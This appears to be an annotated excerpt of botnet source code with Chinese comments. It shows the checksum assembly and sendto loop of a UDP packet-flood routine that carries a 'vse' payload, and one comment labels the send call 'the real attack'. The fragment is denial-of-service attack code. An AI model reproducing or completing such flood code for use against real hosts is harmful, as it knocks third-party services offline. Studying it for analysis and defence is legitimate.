 // 组装checksum信息
iph->check = 0;
iph->check = checksum_generic((uint16_t *)iph, sizeof (struct iphdr));
udph->check = 0;
udph->check = checksum_tcpudp(iph, udph, udph->len, sizeof (struct udphdr) + sizeof (uint32_t) + vse_payload_len);
targs[i].sock_addr.sin_port = udph->dest;
// 这里是真正的攻击
sendto(fd, pkt, sizeof (struct iphdr) + sizeof (struct udphdr) + sizeof (uint32_t) + vse_payload_len, MSG_NOSIGNAL, (struct sockaddr *)&targs[i].sock_addr, sizeof (struct sockaddr_in));
}